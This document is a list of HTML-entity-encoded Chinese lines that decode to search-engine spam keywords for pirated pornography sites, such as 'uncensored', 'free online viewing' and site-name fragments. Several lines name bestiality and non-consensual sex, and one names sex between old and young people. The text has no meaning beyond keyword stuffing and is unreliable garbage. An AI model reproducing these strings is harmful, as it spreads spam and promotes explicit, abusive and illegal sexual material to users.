&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x553E;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;13p
&#x6B27;&#x7F8E;&#x6210;&#x672C;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5408;&#x96C6;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x6D41;&#x767D;&#x6D46;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;
&#x5973;&#x751F;&#x79C1;&#x5BC6;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x871C;&#x6843;&#x81C0;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;AV&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;
&#x9EBB;&#x8C46;2&#x56FD;&#x4EA7;&#x5DE8;&#x4F5C;&#x6D6E;&#x751F;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7535;&#x5F71;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E0D;&#x5361;
&#x4E2D;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;18
99www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;
&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4F26;
2025&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E00;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www&#x8272;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x770B;
&#x6FC0;&#x60C5;&#x8BF1;&#x60D1;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x8272;&#x591A;&#x591A;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;&#x533A;
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x4F0B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;AV&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
&#x7F8E;&#x5973;&#x88AB;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x4E5D;&#x8272;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;www&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;a
&#x4E9A;&#x6D32;v&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;V&#x4E13;&#x533A;
&#x88AB;&#x5E72;&#x540E;&#x7684;&#x80A5;&#x767D;&#x719F;&#x5973;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x9752;&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x56FD;&#x4EA7;
91&#x5929;&#x4ED9;tv&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;va&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5361;&#x901A;&#x52A8;&#x6F2B;
&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x516C;&#x5F00;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5C0F;&#x8349;&#x4E45;&#x4E45;&#x4EBA;&#x70ED;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;
97&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;
&#x6B27;&#x7F8E;&#x80A5;&#x5987;BWBWBWBXX
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B31;WWW&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x548C;v&#x7247;
&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;xxxx
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;z0zx&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;7777
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x770B;
&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x62BD;&#x6410;&#x55B7;&#x6D46;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;a&#x7EA7;&#x5B8C;&#x6574;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;
&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5A77;
&#x7CBE;&#x54C1;2025&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;WWW
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;ai&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7537;&#x7537;freegay&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x8304;&#x5B50;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4EAC;&#x9999;&#x65E0;&#x7801;av
&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;72&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x9189;&#x9152;&#x80A4;&#x767D;&#x8C8C;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x8FD1;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5348;&#x591C;AV
&#x5236;&#x670D;&#x5C0F;&#x8BF4;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;69&#x5F0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8BD5;&#x770B;
&#x65E5;&#x672C;&#x6DFB;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;&#x5168;&#x8FC7;&#x7A0B;
&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x7F51;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x55B7;&#x6C34;
&#x4F0A;&#x4EBA;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;
4k&#x5C9B;&#x56FD;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x5E72;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;a
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x53E4;&#x4EE3;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4EBA;&#x548C;&#x725B;&#x4EA4;VIDE&#x6B27;&#x7F8E;
&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C2;&#x770B;
91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6027;&#x5F3A;&#x70C8;&#x7684;&#x8001;&#x719F;&#x5973;&#x5077;&#x5C0F;&#x4F19;
&#x56FD;&#x4EA7;AV&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E09;&#x7EA7;
&#x7C89;&#x5AE9;&#x88AB;&#x4E24;&#x4E2A;&#x7C97;&#x9ED1;&#x75AF;&#x72C2;&#x8FDB;&#x51FA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x7C89;&#x5AE9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x7231;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x89C6;&#x5F71;&#x65E0;&#x7801;&#x9EC4;&#x8272;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;
&#x570B;&#x7522;&#x7CBE;&#x54C1;&#x8996;&#x983B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x4EBA;&#x7247;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;av&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x8D85;&#x63A7;&#x8D85;&#x723D;97
91&#x9999;&#x8549;&#x89C6;&#x9891;APP&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;L&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x89C6;&#x70ED;&#x9891;&#x56FD;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x5973;&#x6559;&#x5E08;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;3p
&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x9EBB;&#x8C46;av
av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x7EBF;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;
&#x519C;&#x6751;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
91&#x6296;&#x97F3;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x514D;&#x8D39;
&#x6027;&#x60C5;&#x6027;&#x591C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;&#x2174;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x65E5;&#x65E5;&#x65E5;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;ww
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x903C;&#x6BDB;&#x591A;&#x591A;&#x51FA;&#x6C34;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;WW
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x871C;&#x6843;&#x7F51;&#x7AD9;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6210;&#x5E74;&#x7247;&#x65E0;&#x9650;&#x5236;
&#x6BCD;&#x4E73;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;?V&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x723D;&#x723D;&#x723D;&#x4E94;&#x6708;&#x5929;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E13;&#x533A;
&#x4E00;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;
99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x61BF;&#x60C5;&#x7F51;&#x7EFC;&#x5408;
&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x4E00;
&#x7CBE;&#x54C1;bbbbb&#x6027;xxxxxa
&#x7F8E;&#x5973;&#x6E7F;&#x6C61;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x4E8C;&#x533A;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;suv&#x7CBE;&#x534E;&#x6DB2;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x6027;&#x7231;&#x505A;&#x505A;&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x793E;&#x533A;
&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x88F8;&#x4E73;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;AV&#x514D;&#x8D39;&#x5728;&#x7EBF;
999re5&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x6BDB;&#x7247;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8001;&#x5C11;&#x4EA4;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;3p&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
250pp&#x4E45;&#x4E45;&#x65B0;
&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;
&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
